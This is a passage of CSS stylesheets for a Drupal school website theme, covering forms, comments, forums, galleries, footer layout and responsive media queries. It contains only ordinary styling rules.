  margin-bottom: 10px;
  padding:2px 0px 5px 0px;
  text-transform: uppercase;
  color:#000;
  /*background: url("images/greenbg.png") no-repeat;*/
  font: bold 15px Arial, Helvetica, sans-serif;
  border:none;
}

.region-front-welcome p{
   text-transform: uppercase;
   color:#363636;
   font:12px/20px Arial, Helvetica, sans-serif;
   text-transform: none;
}

.region-front-welcome .content{
  /*padding-left: 10px;*/
}


.submitted {
 float:right;
 margin-top:-25px;
 color:#47800f;
}

.links {
  color: #000;
  margin-top: 10px;
  font-size: 14px;
}

ul.links {
  margin:0;
}

.links li a {

  color: #004070;
 
}

.links li a:hover {
  text-decoration:underline;
}

/*-------------------------------------------*
/* Fix CKEditor style
/*-------------------------------------------*/

table.cke_editor {
  background: transparent;
  border: 0;
}
table.cke_editor td {
  background: transparent;
  padding: 0;
  border: 0;
}

/*-------------------------------------------*
/* Poll, Buttons, Form
/*-------------------------------------------*/

.poll .vote-form .choices .title {
  font-size: 14px;
  font-weight: normal;
  line-height: 2;
}

.poll .vote-form .choices {
  margin: 0;
}

.form-submit{
  cursor: pointer;
  margin:2px 5px 5px 5px;
}

input.form-checkbox, input.form-radio {
  vertical-align: baseline;
}

.form-text {
  padding: 4px 5px;
}

/*-------------------------------------------*
/* Menus and item lists 
/*-------------------------------------------*/
.item-list ul {
  margin: 0;
  padding: 0 0 0 1.5385em;
}

ul.menu li {
  margin: 0;
  padding:0px 0px 0px 0px;
  list-style:none;
}

ul.inline {
  clear: both;
}

ul.inline li {
  margin: 0;
  padding: 0;
}

/*-------------------------------------------*
/* Admin Tabs
/*-------------------------------------------*/
.tabs-wrapper {
  border-bottom: 1px solid #b7b7b7;
  margin: 0 0 5px 0;
}

ul.primary {
  border: none;
  margin: 0;
  padding: 0;
}

ul.primary li a {
  background: none;
  border: none;
  display: block;
  float: left;
  line-height: 1.5385em;
  margin: 0;
  padding: 0 1em;
  border-radius: 4px 4px 0 0;
  margin-right: 5px;
}

ul.primary li a:hover, ul.primary li a.active {
  background: #666;
  border: none;
  color: #fff;
}

ul.primary li a:hover {
  background: #888;
  text-decoration: none;
}

ul.secondary {
  background: #666;
  border-bottom: none;
  clear: both;
  margin: 0;
  padding: 0;
}

ul.secondary li {
  border-right: none;
}

ul.secondary li a, ul.secondary li a:link {
  border: none;
  color: #ccc;
  display: block;
  float: left;
  line-height: 1.5385em;
  padding: 0 1em;
}

ul.secondary li a:hover, ul.secondary li a.active {
  background: #888;
  color: #fff;
  text-decoration: none;
}

ul.secondary a.active {
  border-bottom: none;
}

/*-------------------------------------------*
/* Tabs and Tags
/*-------------------------------------------*/
.field-name-field-tags {
  margin: 0 0 10px 0;
}

.field-name-field-tags a{
  display: inline-block;
  background: url(images/tag.png) no-repeat;
  padding: 0px 8px 0 16px;
  height: 22px;
  text-shadow: 1px 1px #fff;
  border-radius: 2px;
  font-size: 12px;
}

.field-name-field-tags .field-item {
  margin: 0 1em 0 0;
}

.field-name-field-tags div {
  display: inline;
}

/*-------------------------------------------*
/* Profile
/*-------------------------------------------*/
.profile {
  margin: 1.5385em 0;
}

.profile dd {
  margin-bottom: 1.5385em;
}

.profile h3 {
  border: none;
}

.profile dt {
  margin-bottom: 0;
}

.password-parent {
  width: 36em;
}

/*-------------------------------------------*
/* Navigation
/*-------------------------------------------*/
.item-list .pager li {
  background: #cfcfcf;
  border-radius: 3px;
  margin-right: 4px;
  text-shadow: 1px 1px #fff;
}

/*-------------------------------------------*
/* Forum
/*-------------------------------------------*/
.field-name-taxonomy-forums div {
  display: inline;
  margin-top: 4px;
}

#forum .title {
  font-size: 16px;
}

#forum .submitted {
  font-size: 12px;
  font-family: Lucida Grande, Verdana, Arial, sans-serif;
  background: transparent;
  padding: 0;
}

#forum .container {
  background: #a1a1a1;
  color: #fff;
}

#forum .container a {
  color: #000;
  font-weight: bold;
}

#forum div.indent {
  margin-left: 2px;
}

.forum-starter-picture {
  float: left;
  padding: 4px;
  border: 1px solid #d9d9d9;
  margin: 5px 7px 5px 0;
}

#forum th {
  background: #434343;
  text-shadow: none;
  color: #fff;
}

#forum th a {
  color: #fff;
}

#forum td.forum .icon, #forum .icon div {
  background: url(images/no-new-posts.png) no-repeat;
  width: 35px;
  height: 35px;
}

#forum .name a{ 
  font-size: 16px;
}

/* Images */

img { outline: 0; }

img.scale-with-grid { max-width: 100%; height: auto; }

/* Comments */

.comment h2.title { 
  margin-bottom: 1em; 
}

.comment div.user-picture img { 
  margin-left: 0; 
}

.comment { 
  margin-bottom: 20px; 
  display: table; 
  vertical-align: top; 
}

.comment .attribution {
  display: table-cell; 
  padding: 0 35px 0 0; 
  vertical-align: top; 
  overflow: hidden; 
}

.comment .attribution img { 
  margin: 0; 
  border: 1px solid #d3d7d9; 
}

.comment .attribution .username { 
  white-space: nowrap; 
}

.comment .comment-submitted p { 
  margin: 4px 0; 
  font-size: 1.071em; 
  line-height: 1.2; 
}

.comment .comment-submitted .comment-time { 
  font-size: 0.786em; 
}

.comment .comment-submitted .comment-permalink { 
  font-size: 0.786em; 
  text-transform: lowercase; 
}

.comment .content { 
  font-size: 0.929em; 
  line-height: 1.6; 
}

.comment .comment-arrow { 
  background: url(images/comment-arrow.gif) no-repeat 0 center transparent;
  border-left: 1px solid; 
  border-right: 1px solid; 
  height: 40px; 
  margin-left: -36px; 
  margin-top: 15px; 
  position: absolute;
  width: 20px; 
}

.comment .comment-text { 
  padding: 0 25px 10px 35px; 
  display: table-cell; 
  vertical-align: top;
  position: relative; 
  width: 100%; 
  border-left: 1px 
  solid #d3d7d9; 
}

.comment .indented { 
  margin-left: 40px; 
}

.comment-unpublished { 
  margin-right: 5px; 
  padding: 5px 2px 5px 5px; 
}

.comment .comment-text .comment-arrow { 
  border-left: 1px solid #ffffff; 
  border-right: 1px solid #ffffff; 
}

/* -------------- Form Elements   ------------- */

fieldset { 
  background: #ffffff; 
  border: 1px solid #cccccc; 
  margin-top: 10px; 
  margin-bottom: 32px;
  padding: 0 0 10px; 
  position: relative; 
  top: 12px; /* Offsets the negative margin of legends */
  -khtml-border-radius: 4px; 
  -moz-border-radius: 4px; 
  -webkit-border-radius: 4px; 
  border-radius: 4px; 
}

.fieldset-wrapper { 
  margin-top: 25px; 
}

.node-form .vertical-tabs .fieldset-wrapper {
  margin-top: 0; 
}

.filter-wrapper { 
  top: 0; padding: 1em 0 0.2em;
  -khtml-border-radius-topright: 0; 
  -khtml-border-radius-topleft: 0; 
  -moz-border-radius-topright: 0; 
  -moz-border-radius-topleft: 0;
  -webkit-border-top-left-radius: 0; 
  -webkit-border-top-right-radius: 0; 
  border-top-left-radius: 0; 
  border-top-right-radius: 0;
}

.filter-help a { 
  font-size: 0.857em; 
  padding: 2px 20px 0; 
}

.filter-wrapper .form-item label { 
  margin-right: 10px; 
}

.filter-wrapper .form-item { 
  padding: 0 0 0.5em 0.5em; 
}

.filter-guidelines { 
  padding: 0 1.5em 0 0.5em;
}

fieldset.collapsed { 
  background: transparent;
  -khtml-border-radius: 0; 
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
   border-radius: 0;
}

fieldset legend { 
  background: #dbdbdb;
  border: 1px solid #ccc;
  border-bottom: none;
  display: block;
  height: 2em;
  left: -1px;
  line-height: 2;
  padding: 0;
  position: absolute;
  text-indent: 10px;
  text-shadow: 0 1px 0 #fff;
  top: -12px; width: 100%;
  -khtml-border-radius-topleft: 4px; -moz-border-radius-topleft: 4px; -webkit-border-top-left-radius: 4px; border-top-left-radius: 4px; 
  -khtml-border-radius-topright: 4px; -moz-border-radius-topright: 4px; -webkit-border-top-right-radius: 4px; border-top-right-radius: 4px; 
}

fieldset.collapsed legend { -khtml-border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; border-radius: 4px; }

fieldset .fieldset-wrapper { padding: 0 10px; }

fieldset .fieldset-description { margin-top: 5px; margin-bottom: 1em; line-height: 1.4; font-style: italic; }

input { margin: 2px 0; padding: 4px; }

input, textarea {  font-size: 0.929em; }

textarea { line-height: 1.5; }

textarea.form-textarea, select.form-select { padding: 4px; }

input.form-text, textarea.form-textarea, select.form-select { border: 1px solid #ccc; color:#898989 }

.password-suggestions ul li { margin-left: 1.2em; }

.form-item { margin-bottom: 1em; margin-top: 2px; }

.form-item label { font-size: 0.929em; }

.form-type-radio label, .form-type-checkbox label { margin-left: 4px; }

.form-type-radio .description, .form-type-checkbox .description { margin-left: 2px; }

.form-actions { /*padding-top: 10px;*/ }

/* Form Buttons */

button,
input[type="submit"],
input[type="reset"],
input[type="button"] {
  background-image: -ms-linear-gradient(top, #FFFFFF 0%, #E3E3E3 100%);
  background-image: -moz-linear-gradient(top, #FFFFFF 0%, #E3E3E3 100%);
  background-image: -o-linear-gradient(top, #FFFFFF 0%, #E3E3E3 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #FFFFFF), color-stop(1, #E3E3E3));
  background-image: -webkit-linear-gradient(top, #FFFFFF 0%, #E3E3E3 100%);
  background-image: linear-gradient(top, #FFFFFF 0%, #E3E3E3 100%);
  filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFF', endColorstr='#E3E3E3');
  border: 1px solid #dbdbdb;
  -moz-border-radius: 6px; -webkit-border-radius: 6px; -o-border-radius: 6px; -ms-border-radius: 6px; -khtml-border-radius: 6px; border-radius: 6px;
  -moz-box-shadow: inset 0 1px 0 0 white; -webkit-box-shadow: inset 0 1px 0 0 white; -o-box-shadow: inset 0 1px 0 0 white; box-shadow: inset 0 1px 0 0 white;
  color: #333333; text-shadow: 0 1px 0 white; position: relative; font-weight:bold; padding: 8px 1em 9px 1em;
}

button:hover,
input[type="submit"]:hover,
input[type="reset"]:hover,
input[type="button"]:hover {
  background-image: -ms-linear-gradient(top, #DBDBDB 0%, #F2F2F2 100%);
  background-image: -moz-linear-gradient(top, #DBDBDB 0%, #F2F2F2 100%);
  background-image: -o-linear-gradient(top, #DBDBDB 0%, #F2F2F2 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #DBDBDB), color-stop(1, #F2F2F2));
  background-image: -webkit-linear-gradient(top, #DBDBDB 0%, #F2F2F2 100%);
  background-image: linear-gradient(top, #DBDBDB 0%, #F2F2F2 100%);
  filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#DBDBDB', endColorstr='#F2F2F2');
  -moz-border-radius: 6px; -webkit-border-radius: 6px; -o-border-radius: 6px; -ms-border-radius: 6px; -khtml-border-radius: 6px; border-radius: 6px;
  -moz-box-shadow: inset 0 1px 0 0 white;
  -webkit-box-shadow: inset 0 1px 0 0 white;
  -o-box-shadow: inset 0 1px 0 0 white;
  box-shadow: inset 0 1px 0 0 white;
  cursor: pointer;
}

#block-search-form { padding: 7px; overflow: hidden;}

#block-search-form .content { margin:0px 0px 0px 0px ;float:right }

#search-form input#edit-keys,
#block-search-form .form-item-search-block-form input { float: left; font-size: 1em; height: 1.303em; margin-right: 5px; width: 13em; color:#93b708 }

#search-block-form input.form-submit,
#search-form input.form-submit { 
  margin-left: 0; margin-right: 0; height: 25px; width: 34px; padding: 0; cursor: pointer;
  text-indent: -9999px; border-color: #e4e4e4 #d2d2d2 #b4b4b4; background: url(images/search-button.png) no-repeat center top; overflow: hidden;
}
#search-block-form--2 input.form-submit,
#search-form input.form-submit { 
  margin-left: 0; margin-right: 0; height: 25px; width: 34px; padding: 0; cursor: pointer;
  text-indent: -9999px; border-color: #e4e4e4 #d2d2d2 #b4b4b4; background: url(images/search-button.png) no-repeat center top; overflow: hidden;
}
#search-block-form input.form-submit:hover,
#search-block-form input.form-submit:focus,
#search-form input.form-submit:hover,
#search-form input.form-submit:focus { background-position: center bottom; }

#search-block-form .form-actions{ float: left; padding: 0; }

#search-block-form .form-actions input { margin: 1px 0; }

#search-form .form-item-keys label { display: block; }

ol.search-results { padding-left: 0; }

.search-results li { border-bottom: 1px solid #d3d7d9; padding-bottom: 0.4285em; margin-bottom: 0.5em; }

.search-results li:last-child { border-bottom: none; padding-bottom: none; margin-bottom: 1em; }

.search-results .search-snippet-info { padding-left: 0; }

body.front #top-area-bg
{
	background:#e1ebf5;
	
}

#top-area {
  clear:both;
}

#top-area {
  position:relative;
  max-width: 1000px;
  margin: 0 auto;
  padding:30px 0px 0px 0px;
  
}

#top-area .block {
  margin: 0;
}

#top-area .block p{
  margin: 0;
  color:#5e5e5e;
  font:11px/20px Arial, Helvetica, sans-serif;
}

#top-area .column {
  float: left;
  width: 25%;
 /* margin: 1.8% 0;*/
 /* margin: 0 15px;*/
 padding:0px 15px 0px 20px;
 background: url(images/topboxdiv.png) top left no-repeat;
 /* border: 1px solid rgb(241, 241, 241);*/
}

#top-area h2 {
padding: 12px 0px 12px 8px;
/*color: rgb(34, 46, 54);*/
text-transform: uppercase;
color: #fff;
font: bold 14px Arial,Helvetica,sans-serif;
background: #004070;
}

#top-area .column .content{
 /* padding:10px 0px 10px 0px;*/
 /* float:left;*/
}

#top-area .column:first-child {
  margin-left:6px;
  width: 24%;
  padding-left:0px;
  background:none;
}
/*#top-area .column:last-child {
  margin-right:0;
  width: 42.5%;
  padding-right:0px;
}*/
#top-area .column+.column+.column {
  margin-right:0;
  width: 42.5%;
  padding-right:0px;
}

#top-area .column-title {
  color:#e0e0e0;
}

#top-area li {
  /*border-bottom:#555 1px dashed;
  border-bottom: #555 1px dashed;*/
  margin: 0px 0px 5px 0px;
  padding: 0px 0px 5px 0px;
}

#footer {
  clear:both;
  color: #8A8A8A;
  /*background: rgb(39, 39, 39); */
 /* border-top: 1px solid #CFD7DB;*/
  background: url(images/clearbg.png) top center no-repeat;
}

#footer a{
  color:#4e4d4d;
}

#footer_wrapper{
  max-width: 1000px;
  margin: 0 auto;
}

#footer-area {
  position:relative;
  padding:1.76% 1.52% 17% 1.76%;
  color:rgb(128, 128, 128);
}

#footer-area .column {
float: left;
/*width: 30.8%;*/
margin: 0 0 1.9% 1.8%;
padding-right: 20.9px;
background: url(images/footerbg.png) top right no-repeat;
height: 300px;
}

#footer-area .column:first-child {
  margin-left:0;
}
#footer-area .column+.column+.column+.column+.column {
 width: 23%;
background: none;
padding-right: 0px;
}

#footer-area .column-title {
  color:#e0e0e0;
}

#copyright {
  clear:both;    
  padding:0 0px;
}

.copyright {
  float:left;
  max-width:728px;
}

.credits {
  float:right;
  max-width:370px;
  margin-right:12px;
  text-align:right;
}

#copyright p {
margin: 0;
color: #585858;
font-size: 13px;
margin-top: 10px;
}

.footer_credit{
 /* color: #777;*/
  font-family: Arial;
  overflow: auto;
  padding: 10px 0px;
  background:url(images/clearbg.png) top center no-repeat;
}

.footer_inner_credit{
  max-width: 1000px;
  margin: 0 auto;
}

.social-icons {
  float: right;
  /*position: fixed;
  right: 0;
  top: 10%;
  padding: 5px 0px;
  z-index: 99;
  background: rgb(34, 46, 54);
  -webkit-box-shadow: 1px 0px 7px rgb(43, 150, 250);
  -moz-box-shadow: 1px 0px 7px rgb(43, 150, 250);
  box-shadow: 1px 0px 7px rgb(43, 150, 250);*/
 display:none; 
}

.social-icons ul {
  margin: 0;
}

.social-icons li {
  display: inline-block;
  list-style: none;
  background: none;
  padding: 3px 0px;
  margin: 0;
}
.social-icons li img:hover{
  opacity: .6;
}
.social-icons li img {
  display: block;
}

/*admission*/
#block-block-1
{ max-width:950px;
  margin:0 auto;	
  background: #f1fcdf;
  padding:2%;
  border: 1px solid #70b404;
  clear:both;

}
/*Testimonials*/
#block-views-testimonials-block
{ max-width:1000px;
  margin:0 auto;	
  padding:15px 0px;
}
.more-link
{ text-align:left;
  float: left;
  margin-top: 7px;	
}
.more-link a
{ color:#fff;
   font:11.45px Arial, Helvetica, sans-serif;
   background:#004070;

   padding: 8px 15px;
text-transform: uppercase;
	
}
.more-link a:hover
{ text-decoration:underline;
	
}
#sidebar-first .more-link
{
	 text-align:right;
	 
}

/* side bar css strat from here.. */
#sidebar-first .block > h2{
font: bold 16px Arial, Helvetica, sans-serif;
margin: 5px 0px;
padding: 8px 4px 0px 2px;
background: none;
/*border-bottom: solid 4px #316a3f;*/
color: #004070;
text-transform: uppercase;
/*text-align:center;*/
}
#sidebar-first .content{
margin:15px 5px;
}


#post-content .page-title > h1
{	
color: #2d6542;
font-family: "Arial", "Helvetica", sans-serif;
font-weight: normal;
margin-bottom: 6px;
line-height: 125%;
}
#sidebar-first .content select
{
	width:100%;
	height:35px;
	border:1px solid #a8a8a8;
	vertical-align:middle;
}
#sidebar-first .content  ul li:first-child
{
	
	padding: 0px 0px 10px 0px;
	border-bottom:1px solid #eeeeee;
	
}
#sidebar-first .content  ul li 
{
	
	padding: 10px 0px 10px 0px;
	border-bottom:1px solid #eeeeee;
	
}
#sidebar-first .content  ul li a
{
	font:13px Arial, Helvetica, sans-serif;
	background: url(images/rightdiv_listicon.jpg)left 5px no-repeat;
	padding: 0px 0px 0px 15px;
	color:#4e4d4d;
	
	
}
#post-content h1.page-title {
font:bold 15px Arial, Helvetica, sans-serif;
color: #197b30;
text-transform: uppercase;
/*margin-bottom: 10px;*/
/*padding-bottom: 10px;*/
/*border-bottom: 1px solid #dfe1e5;*/
}

#post-content .field-items p
{  color:#4c4c4c;
   font:12px/20px Arial, Helvetica, sans-serif;
   text-transform: none;
   margin:10px 0px;
   text-align:justify;
  
}
#post-content .field-items p strong
{
	font:bold 15px/20px Arial, Helvetica, sans-serif;
	color:#121212;
	padding:10px 0px 10px 0px;
	display:block;
	
}
#sidebar-first .content a img {
  padding:1px;
  box-shadow:0 0 3px #EEE;
  background:#FFF;
  border:#EEE 1px solid;
  margin:0px 0px 5px 4px;
  float:left;
}

/* side bar second css strat from here.. */
#sidebar-second .block > h2{
font:bold 15px Arial, Helvetica, sans-serif;
margin: 5px 0px;
padding: 4px 4px 8px 2px;
background:none;
border-bottom:solid 4px #316a3f;
color: #197b30;
text-transform:uppercase;
}
#sidebar-second .content{
margin:15px 5px;
}


#post-content .page-title > h1
{	
color: #2d6542;
font-family: "Arial", "Helvetica", sans-serif;
font-weight: normal;
margin-bottom: 6px;
line-height: 125%;
}

#post-content h1.page-title {
font:bold 15px Arial, Helvetica, sans-serif;
color: #197b30;
text-transform: uppercase;
/*margin-bottom: 10px;*/
padding-bottom: 5px;
/*border-bottom: 1px solid #dfe1e5;*/
}


#post-content .field-items ul 
{
 

}
#post-content .field-items ul li
{ list-style:square;
   color:#4c4c4c;
    margin-left:15px;

}

#views-field views-field-media-gallery-media
{ padding:0px 5px;
	
}

/*.views-row
{
	 float:left;
}*/
/*.views-field-media-gallery-media .field-content
{
	 float:left;
}*/

.field-items  img
{ padding-bottom:10px;
	
}

.node-julio-page .field-type-image img{

width:660px !important;
}
#foot
{
 display:none;
}
.media-gallery-media .media-gallery-item {
background: #FFFFFF;
border: 1px solid #EEE;
padding: 2%;
}

/**************CSS for Gallery and custom*/
.flexslider ul{ padding:0px;}
.node-gallery-teaser {
  float: left;
  width: 150px;
  height: 150px;
  position: relative;
	margin: 30px 60px 0 0;
}

.node-gallery-teaser img {
	position: absolute;
	bottom:0px;
}

.node-gallery-teaser .image1 {left: 0px;
  z-index: 3;
  -webkit-transition:all 0.2s ease;
  -moz-transition:all 0.2s ease;
  -o-transition:all 0.2s ease
}

.node-gallery-teaser .image2 {left: 7px;
  height: 148px;
  z-index: 2;
  -webkit-transition:all 0.2s ease;
  -moz-transition:all 0.2s ease;
  -o-transition:all 0.2s ease
}

.node-gallery-teaser .image3 {left: 14px;
  height: 145px;
  z-index: 1;
  -webkit-transition:all 0.2s ease;
  -moz-transition:all 0.2s ease;
  -o-transition:all 0.2s ease
}

.image1, .image2, .image3{
  border: 5px solid #F3F3F3;
  box-shadow: 1px 1px 2px #666;
  -webkit-shadow:1px 1px 2px #666;
  -webkit-transform:rotate(0deg) translate(0px);
}

.node-gallery-teaser:hover .image1{
   z-index: 6;
  -ms-transform: rotate(-5deg) translate(-40px, -2px);
  -ms-transform-origin:center bottom;
  -webkit-transform: rotate(-5deg) translate(-40px, 2px);
  -webkit-transform-origin:center bottom;
  -moz-transform: rotate(-5deg) translate(-40px, -2px);
  -moz-transform-origin:center bottom;
  -o-transform: rotate(-5deg) translate(-40px, -2px);
  -o-transform-origin:center bottom;
}

.node-gallery-teaser:hover .image2{
   z-index: 5;
  -ms-transform: rotate(-2deg) translate(0px, 2px);
  -ms-transform-origin:center bottom;
  -webkit-transform: rotate(-2deg) translate(0px, -2px);
  -webkit-transform-origin:center bottom;
  -moz-transform: rotate(-2deg) translate(0px, 2px);
  -moz-transform-origin:center bottom;
  -o-transform: rotate(-2deg) translate(0px, 2px);
  -o-transform-origin:center bottom;
}

.node-gallery-teaser:hover .image3{
   z-index: 4;
  -ms-transform: rotate(5deg) translate(40px,-2px);
  -ms-transform-origin:center bottom;
  -webkit-transform: rotate(5deg) translate(40px,2px);
  -webkit-transform-origin:center bottom;
  -moz-transform: rotate(5deg) translate(40px,-2px);
  -moz-transform-origin:center bottom;
  -o-transform: rotate(5deg) translate(40px,-2px);
  -o-transform-origin:center bottom;
}
.flexslider{border:none;margin:0;}
.flexslider .slides > li{padding :0px;}
.flex-direction-nav a{padding:10px 0 0 0;}
#top-area div.views-field{margin:5px 0;padding:5px 0;}
.front .page-title{display:none;}
/*#block-block-4
{ float: left;
margin-left: 300px;
padding-top: 12px;
	
}*/
.home
{ font:10px Arial, Helvetica, sans-serif;
  color:#2773ae;
  background:url("images/home.png") no-repeat;
  padding:2px 8px 0px 18px;
	
}
	

.careersicon
{ font:10px Arial, Helvetica, sans-serif;
  color:#2773ae;
  background:url("images/career.png") no-repeat;
  padding: 2px 5px 0px 15px;
	
}
.contactusicon
{ font:10px Arial, Helvetica, sans-serif;
  color:#2773ae;
  background:url("images/contactus.png") no-repeat;
  padding:2px 5px 0px 15px;
	
}
.applyicon
{ font:10px Arial, Helvetica, sans-serif;
  color:#2773ae;
  background:url("images/applayonlineicon.png") no-repeat;
   padding:2px 5px 0px 15px;
 
	
}
#block-block-8
{ float: left;
margin-left: 280px;
padding-top: 12px;
	
}
#containerdiv
{
 
  
   margin:0 auto;
   width:1000px;
  
  
}
#contentcontainer
{
	 float:left;
	  background:#61aa51;
	  width:100%;
}

.headingdiv
{ 
	font:bold 16px Arial, Helvetica, sans-serif;
	color:#fff;
	padding:15px 0px;
	float:left;
	margin-left: 192px;
}
.dropdowndiv
{ margin: 10px 0px 10px 30px;
  float:left;
  background:url("images/dropdownicon.jpg") top right no-repeat;
  width: 240px;
  height: 30px;
  overflow: hidden;
  border-top: 1px solid #8c8c8c;
  border-left: 1px solid #8c8c8c;
  background-color:#fff;
	
}
.dropdowndiv select
{ width:265px;
  height:30px;
  color:#666;
  font:14px Arial, Helvetica, sans-serif;
  background: transparent;   
  padding: 5px;
  line-height: 1;
  border: 0;
  border-radius: 0;
  -webkit-appearance: none;	  
}
#sidebar-first .dropdowndiv
{ margin: 0px 0px 15px 14px;
  float:left;
  background: url("images/innerdropdown.png") 185px 10px no-repeat;
  width: 205px;
  height: 30px;
  overflow: hidden;
  border: 1px solid #a8a8a8; 
  background-color:#fff;
	
}

#sidebar-first .dropdowndiv select
{ width:225px;
  height:30px;
  color:#696969;
  font:14px Arial, Helvetica, sans-serif;
  background: transparent;   
  padding: 5px;
  line-height: 1;
  border: 0;
  border-radius: 0;
  -webkit-appearance: none;	

}

.region-footer-fifth input.form-text{ border: 1px solid #ccc; width:100%;font-size:12px; height:30px;font-weight:bold;border-radius:5px;border:1px solid #aeaeae;background:#f3f3f3; }
.region-footer-fifth textarea.form-textarea{ border: 1px solid #ccc; width:105%;font-size:12px;font-weight:bold;border-radius:5px;border:1px solid #aeaeae;height:90px;background:#f3f3f3; }
.region-footer-fifth .form-actions{ text-align:right;width:106%}
.region-footer-fifth input[type="submit"]{ background:#06a352;color:#fff;text-align:right;background-image:none;padding:8px 20px;border:1px solid #6ac897; text-shadow:none;box-shadow:none;text-transform:uppercase;border-radius:5px;  filter:none;   }
.region-footer-fifth input[type="submit"]:hover {background:#004070  }
.region-footer-fifth .form-item input.error, .form-item textarea.error{ border: 2px solid red !important;}
.compact-form-label{ font-size:12px;font-weight:bold;top:12px;left:10px;text-transform:capitalize; }
.webform-layout-box.equal.child-width-2 > *{width:50%;}
select.form-select { width:185px;}
select.year, select.month, select.day{ width:auto;}
.content-bg { background: url("images/contentbreak.png") repeat-y; overflow:hidden}

.content-heading-breadcrumbs{background:#005995;border-bottom:1px solid #e8e8e8}
.content-heading{width:1000px;margin:0 auto;padding:20px 0px;overflow:auto;}
.content-heading-breadcrumbs .page-title {
/*font-size: 20px;*/
float: left;
width: 50%;
font:14pt Arial, Helvetica, sans-serif;
color:#FFF;
margin:0px 10px;
text-transform:uppercase;
}

#all_news_form  button,
input[type="submit"],
input[type="reset"],
input[type="button"]
{
background: #004070;
border-radius: 0px;
border: none;
color: #fff;
font: 10pt Arial, Helvetica, sans-serif;
/*padding: 8px 16px;*/
margin: 0px 5px 0px 0px;
filter:none; 
}
#all_news_form button:hover,
input[type="submit"]:hover,
input[type="reset"]:hover,
input[type="button"]:hover
{background:#61aa51;
filter:none;}


#content .box{float:left;width:46.5%;  border:solid 2px #ccc; padding-top:7px;margin:0px 10px 20px 10px;height:210px;}
#content .box p {
float: left;
font: bold 9pt verdana;
color: #000000;
padding-left: 8px;

}
#content .box .box1 {
float: left;
border-top: solid 1px #cccccc;
float: left;
padding: 6px 0 0 0px;
width: 100%;
}
#content .box .box1 .left {
float: left;
font: normal 8pt/15pt verdana;
color: #000000;
padding-left: 8px;

}
#content .box .box1 .left a {
color: #311ed2;
text-decoration: none;
}
#content .box .box1 .left a:hover{ color:#311ed2; text-decoration:underline}
#block-block-9{ background:#06a352;overflow:hidden;  }
#block-block-9 h2{
font: bold 14px Arial, Helvetica, sans-serif !important;
margin: 5px 0px;
padding: 4px 0px 8px 0px;
background: none;
/*border-bottom: solid 4px #316a3f;*/
color: #FFF !important;
text-transform: uppercase;
text-align:center;
}

#block-block-12
{
	background:#005995;
}
.admissions-block
{ width:100%;
  font: 14pt Arial, Helvetica, sans-serif;
  color: #FFF;
  padding:15px 0px;
  text-align:center;
  
	
}
.not-front .flexslider .slides img
{width: 99.7%;
display: block;
border:solid 1px #8b8b8b;
	
}
#block-block-14
{width: 1000px;
margin: 0 auto;
text-align: right;
position: relative;
}
/*#block-block-13
{width: 1000px;
margin: 0 auto;
text-align: right;
position: relative;
}*/
/*#yfe_links
{
 width: 1000px;
margin: 0 auto;
text-align: right;
position: relative;
}*/
#banner_links
{
   position: absolute;
   top: -310px;
   right: 0px;
   z-index: 99;
}
#banner_links span a img
{ padding:0px;
  margin:0px;
  box-shadow:none;
  background:none;
  border:none;
  float:none;
  
}
.node-blog
{
	 margin-bottom:20px;
}

.collapse-processed .fieldset-title
{ 
	font-weight:bold;
}

#edit-submitted-personal-details-pd-row2-address
{
	 width:82%;
	
}

#webform-component-academic-qualification-details--ad-row1--course---class, #webform-component-academic-qualification-details--ad-row2--year-of-passing, #webform-component-professional-qualification-details--prof-row2--year-of-passing, #webform-component-professional-qualification-details--prof-row1--degree---diploma, #webform-component-professional-qualification-details--prof-row1--degree---diploma, 
#webform-component-professional-qualification-details--prof-row2--year-of-passing, 
#webform-component-work-experience--work-row1--organization, #webform-component-other-details--other-row1--hobbies, webform-component-work-experience--work-row2--subjects, #webform-component-other-details--other-row3--current-ctc, #webform-component-give-2-references-other-than-relatives--ref-row1--name, #webform-component-give-2-references-other-than-relatives--ref-row2--name2, #webform-component-work-experience--work-row2--subjects
{
  width:50%;	
}
#edit-submitted-review-row-about-yourself
{ width:718px;
	
}


--- FILE ---
content_type: text/css
request_url: https://takshilaschools.com/sites/all/themes/eleme_schoolwebsite_responsive/media.css?q3j0hk
body_size: 8433
content:

@media screen and (max-width: 1152px) {

  #wrapper {
    max-width:960px;
  }
  #top-area .column:last-child{
    margin-right: 0;
  }
  #copyright{
    padding: 0 3%;
  }
  #block-search-form .content {
margin: 0px 0px 0px 45px;
  }
  #block-block-8
{
margin-left:220px;
}
}

@media screen and (max-width: 980px) {

 #block-search-form .content {
margin: 0px 0px 0px 0px;
  }
  #main-menu a{
    
  }
#sidebar-first {
    float: left;
    width: 98% !important;
    padding: 0px 1%;
    display: inline;
}
  .content-sidebar-wrap,
  #content,
   #sidebar-second {
    float:none;
    width:100% !important;
	padding:0px 10px 0px 0px;
  }
   
 
  #sidebar-first {
    clear:both;
  }
  
  
  #head,
  #foot {
    padding:0 3.52%;
  }
#banner_links
{
 right:22px;
 
}
 #block-block-8
{
margin-left:180px;
}
#footer-area .column + .column + .column + .column + .column {
    width: 23%;
    background: none repeat scroll 0% 0% transparent;
    padding-right: 0px;
}
  .content-bg {
    background: none;
    overflow: hidden;
}

}
@media screen and (max-width: 800px){
#block-block-8
{
margin-left:40px;
}
 #footer-area .column {
    padding: 0px 20.9px;
}
	#footer-area .column + .column + .column + .column
{
background: none;
}
#footer-area .column+.column+.column+.column+.column
{width: 85%;   }
.region-footer-fifth textarea.form-textarea
{width: 102%;}

#site-title {
margin: 90px 0px 5px 0px;
font: 13px Arial, Helvetica, sans-serif;
}
#block-search-form .content {
margin:0px 0px 0px 0px;
}
.region-front-welcome{
    padding: 10px;
  }
	
#top-area .column + .column + .column
{width: 40%;}
#top-area
{padding: 30px 0px 20px;}


.headingdiv{margin-left: 102px;}

}
@media screen and (max-width: 768px)
{
	/* #site-title {margin:5px 0px 20px 0px}*/
	 
	 #main-menu a { font-size: 11px; }
	 #main-menu a { padding: 4px 5px;}
          #main-menu .nolink { padding: 4px 5px;}
	#site-title {
margin: 90px 0px 5px 0px;
font: 12px Arial, Helvetica, sans-serif;
}
#block-search-form .content {
margin: 0px 0px 0px 10px;
}
